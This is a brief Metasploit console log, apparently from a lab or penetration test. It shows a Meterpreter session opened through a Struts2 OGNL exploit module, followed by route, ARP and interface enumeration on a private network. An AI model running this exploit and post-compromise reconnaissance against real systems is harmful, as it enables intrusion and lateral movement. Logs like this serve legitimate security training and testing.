 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > route
IPv4 network routes
===================
    Subnet        Netmask        Gateway       Metric  Interface
    ------        -------        -------       ------  ---------
    0.0.0.0       0.0.0.0        192.170.84.1  0       eth0
    192.170.84.0  255.255.255.0  0.0.0.0       0       eth0
No IPv6 routes were found.
meterpreter > arp
ARP cache
=========
    IP address    MAC address        Interface
    ----------    -----------        ---------
    192.170.84.1  4e:de:f6:03:0b:7b  eth0
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : 8a:7e:4c:ab:7b:59
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.170.84.5
IPv4 Netmask : 255.255.255.0